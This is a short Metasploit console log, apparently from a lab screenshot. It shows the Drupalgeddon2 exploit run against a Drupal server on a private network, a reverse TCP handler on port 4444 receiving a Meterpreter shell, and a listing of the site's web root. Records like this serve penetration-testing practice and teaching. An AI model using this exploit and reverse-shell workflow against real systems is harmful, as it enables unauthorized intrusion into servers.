 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.1.51:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39927 bytes) to 192.168.1.58
[*] Meterpreter session 1 opened (192.168.1.51:4444 → 192.168.1.58:50956) at 2024-11-16 09:15:22 -0500
meterpreter > ls
Listing: /var/www/html/drupal
Mode Size Type Last modified Name
100755/rwxr-xr-x 317 fil 2017-02-01 16:34:27 -0500 .editorconfig
100755/rwxr-xr-x 174 fil 2017-02-01 16:34:27 -0500 .gitignore
100755/rwxr-xr-x 5969 fil 2017-02-01 16:34:27 -0500 .htaccess